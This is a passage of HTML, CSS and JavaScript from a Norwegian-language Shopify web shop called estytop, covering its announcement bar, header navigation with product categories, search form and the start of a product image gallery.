  border-bottom: unset;
}
.announcement-bar p{
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.announcement-bar__link{
  padding: 0;  
}

.announcement-bar{
  background:#719550
}
.announcement-bar p {
  color: 
}


  .announcement-bar{
    background-image:url("//estytop.com/cdn/shop/files/topbar-pc.jpg?v=1767758995");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
  }
  @media screen and (max-width: 749px){
    .announcement-bar{
      background-image:url("//estytop.com/cdn/shop/files/topbar.jpg?v=1767758996");
    }
  }
}  

  
</style>


<script>
  $(function(){
    var myAnnouncementBarSwiper = new Swiper ('.announcement_bar_swiper', {
      direction: 'vertical', // 垂直切换选项
      loop: true, // 循环模式选项
      autoplay: {
        disableOnInteraction:false,
        delay: 3000
      }
    })        
  })
</script>



</div>
      <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/component-list-menu.css?v=114114031882565059261766978009" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/component-search.css?v=26167689376915484241766978009" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/component-menu-drawer.css?v=9739572204330307811766978009" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/component-cart-notification.css?v=119852831333870967341766978009" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/component-cart-items.css?v=173891517159293083591766978009" media="print" onload="this.media='all'"><link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/component-price.css?v=98846690776184680721766978009" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/component-loading-overlay.css?v=167310470843593579841766978009" media="print" onload="this.media='all'"><noscript><link href="//estytop.com/cdn/shop/t/37/assets/component-list-menu.css?v=114114031882565059261766978009" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//estytop.com/cdn/shop/t/37/assets/component-search.css?v=26167689376915484241766978009" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//estytop.com/cdn/shop/t/37/assets/component-menu-drawer.css?v=9739572204330307811766978009" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//estytop.com/cdn/shop/t/37/assets/component-cart-notification.css?v=119852831333870967341766978009" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//estytop.com/cdn/shop/t/37/assets/component-cart-items.css?v=173891517159293083591766978009" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#719550
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//estytop.com/cdn/shop/t/37/assets/details-disclosure.js?v=153497636716254413831766978009" defer="defer"></script>
<script src="//estytop.com/cdn/shop/t/37/assets/details-modal.js?v=168894189220787287041766978009" defer="defer"></script>
<script src="//estytop.com/cdn/shop/t/37/assets/cart-notification.js?v=31179948596492670111766978009" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Søk" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Søk</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Søk">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hjem
                          </a></li><li><a href="/collections/hot-salg" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hot salg
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategori
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategori" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategori
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bil-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bil Tilbehør
                                        </a></li><li><a href="/collections/klaer-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Klær &amp; Tilbehør
                                        </a></li><li><a href="/collections/hustoy-kjokken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hustøy &amp; Kjøkken
                                        </a></li><li><a href="/collections/helse-skjonnhet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Helse &amp; Skjønnhet
                                        </a></li><li><a href="/collections/verktoy-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Verktøy &amp; Gadgets
                                        </a></li><li><a href="/collections/elektronikk-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronikk &amp; Tilbehør
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Logg inn</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//estytop.com/cdn/shop/files/estytop__1.png?v=1662453521" alt="estytop" srcset="//estytop.com/cdn/shop/files/estytop__1.png?v=1662453521&amp;width=50 50w, //estytop.com/cdn/shop/files/estytop__1.png?v=1662453521&amp;width=100 100w, //estytop.com/cdn/shop/files/estytop__1.png?v=1662453521&amp;width=150 150w, //estytop.com/cdn/shop/files/estytop__1.png?v=1662453521&amp;width=200 200w, //estytop.com/cdn/shop/files/estytop__1.png?v=1662453521&amp;width=250 250w, //estytop.com/cdn/shop/files/estytop__1.png?v=1662453521&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hjem</span>
                  </a></li><li><a href="/collections/hot-salg" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hot salg</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategori</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bil-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bil Tilbehør
                              </a></li><li><a href="/collections/klaer-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Klær &amp; Tilbehør
                              </a></li><li><a href="/collections/hustoy-kjokken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hustøy &amp; Kjøkken
                              </a></li><li><a href="/collections/helse-skjonnhet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Helse &amp; Skjønnhet
                              </a></li><li><a href="/collections/verktoy-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Verktøy &amp; Gadgets
                              </a></li><li><a href="/collections/elektronikk-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronikk &amp; Tilbehør
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Søk"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Søk</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Søk">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logg inn</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Handlekurv</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 varer</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "estytop",
    
      "logo": "https:\/\/estytop.com\/cdn\/shop\/files\/estytop__1.png?v=1662453521\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/estytop.com"
  }
</script>
</div>
     
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div class="globoRecommendationsTop"></div><section id="shopify-section-template--26827983913092__main" class="shopify-section section">
<section id="MainProduct-template--26827983913092__main" class="page-width section-template--26827983913092__main-padding" data-section="template--26827983913092__main">
  <link href="//estytop.com/cdn/shop/t/37/assets/section-main-product.css?v=45696271709097824321766978009" rel="stylesheet" type="text/css" media="all" />
  <link href="//estytop.com/cdn/shop/t/37/assets/component-accordion.css?v=180964204318874863811766978009" rel="stylesheet" type="text/css" media="all" />
  <link href="//estytop.com/cdn/shop/t/37/assets/component-price.css?v=98846690776184680721766978009" rel="stylesheet" type="text/css" media="all" />
  <link href="//estytop.com/cdn/shop/t/37/assets/component-rte.css?v=69919436638515329781766978009" rel="stylesheet" type="text/css" media="all" />
  <link href="//estytop.com/cdn/shop/t/37/assets/component-slider.css?v=21509152082215959751766978009" rel="stylesheet" type="text/css" media="all" />
  <link href="//estytop.com/cdn/shop/t/37/assets/component-rating.css?v=24573085263941240431766978009" rel="stylesheet" type="text/css" media="all" />
  <link href="//estytop.com/cdn/shop/t/37/assets/component-loading-overlay.css?v=167310470843593579841766978009" rel="stylesheet" type="text/css" media="all" />
  <link href="//estytop.com/cdn/shop/t/37/assets/component-deferred-media.css?v=105211437941697141201766978009" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26827983913092__main-padding {
      padding-top: 27px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #719550;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#719550;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#323232;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--26827983913092__main-padding {
        padding-top: 36px;
        padding-bottom: 16px;
      }
    }</style><script src="//estytop.com/cdn/shop/t/37/assets/product-form.js?v=24702737604959294451766978009" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--26827983913092__main" role="region" class="product__media-gallery" aria-label="Gallerivisning" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--26827983913092__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--26827983913092__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--26827983913092__main">
            Hopp til produktinformasjon
          </a>
          <ul id="Slider-Gallery-template--26827983913092__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--26827983913092__main-26836258979972" class="product__media-item grid__item slider__slide is-active" data-media-id="template--26827983913092__main-26836258979972">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002&width=493 493w,
          //estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002&width=600 600w,
          //estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002&width=713 713w,
          
          
          
          
          
          
          
          
          //estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002 800w"
        src="//estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26827983913092__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002&width=493 493w,
        //estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002&width=600 600w,
        //estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002&width=713 713w,
        
        
        
        
        
        
        
        
        //estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002 800w"
      src="//estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="26836258979972">
    <span class="visually-hidden">
      Åpne medie 1 i modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--26827983913092__main-26836259012740" class="product__media-item grid__item slider__slide" data-media-id="template--26827983913092__main-26836259012740">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//estytop.com/cdn/shop/files/1691042977166.jpg?v=1714120002&width=493 493w,
          //estytop.com/cdn/shop/files/1691042977166.jpg?v=1714120002&width=600 600w,
          //estytop.com/cdn/shop/files/1691042977166.jpg?v=1714120002&width=713 713w,
          
          
          
          
          
          
          
          
          //estytop.com/cdn/shop/files/1691042977166.jpg?v=1714120002 800w"
        src="//estytop.com/cdn/shop/files/1691042977166.jpg?v=1714120002&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26827983913092__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//estytop.com/cdn/shop/files/1691042977166.jpg?v=1714120002&width=493 493w,
        //estytop.com/cdn/shop/files/1691042977166.jpg?v=1714120002&width=600 600w,
        //estytop.com/cdn/shop/files/1691042977166.jpg?v=1714120002&width=713 713w,
        
        
        
        
        
        
        
        
        //estytop.com/cdn/shop/files/1691042977166.jpg?v=1714120002 800w"
      src="//estytop.com/cdn/shop/files/1691042977166.jpg?v=1714120002&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="26836259012740">
    <span class="visually-hidden">
      Åpne medie 2 i modal
    </span>
